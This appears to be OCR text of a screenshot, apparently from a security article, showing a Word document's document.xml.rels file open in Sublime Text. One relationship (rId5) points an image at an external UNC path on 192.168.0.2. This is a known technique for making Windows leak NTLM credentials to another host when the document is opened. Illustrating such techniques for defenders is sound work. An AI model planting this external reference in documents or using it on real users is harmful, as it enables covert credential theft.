 C:\Users\Administrator\Desktop\document.xml.rels • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
document.xml.rels
1 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
2 <Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships"><Relationship Id="rId3"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/webSettings" Target="
webSettings.xml"/><Relationship Id="rId7" Type="http://schemas.openxmlformats.org/officeDocument/2006/
relationships/theme" Target="theme/theme1.xml"/><Relationship Id="rId2" Type="http://
schemas.openxmlformats.org/officeDocument/2006/relationships/settings" Target="settings.xml"/><Relationship
Id="rId1" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/styles" Target="
styles.xml"/><Relationship Id="rId6" Type="http://schemas.openxmlformats.org/officeDocument/2006/
relationships/fontTable" Target="fontTable.xml"/><Relationship Id="rId5" Type="http://
schemas.openxmlformats.org/officeDocument/2006/relationships/image" Target="\\192.168.0.2\netspi.jpg"
TargetMode="External"/><Relationship Id="rId4" Type="http://schemas.openxmlformats.org/officeDocument/2006/
relationships/image" Target="media/image1.jpg"/></Relationships>
REEBUF
Line 2, Column 1055
Tab Size: 4
XML